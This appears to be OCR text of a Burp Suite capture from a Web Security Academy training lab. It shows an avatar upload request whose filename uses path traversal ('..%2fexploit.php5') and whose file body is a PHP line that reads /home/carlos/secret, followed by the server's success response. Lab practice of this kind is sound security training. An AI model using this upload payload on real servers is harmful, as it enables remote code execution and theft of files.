 1 × +
Send Cancel < ▾ > ▾ Target: https://0acb008403e3
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=m0neEM0OaGOLwVAnxaa4bcV9FxaAD3iA
4 Content-Length: 476
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb008403e3b8e881252ff600360014.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzA04v0UalHiRdLy8
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acb008403e3b8e881252ff600360014.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzA04v0UalHiRdLy8
24 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php5"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryzA04v0UalHiRdLy8
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryzA04v0UalHiRdLy8
34 Content-Disposition: form-data; name="csrf"
35
36 hVjGzmXUQSX33wIIESdWLYQLzf03WJta
37 ------WebKitFormBoundaryzA04v0UalHiRdLy8--
38
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 19:49:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 138
8
9 The file avatars/..%2fexploit.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search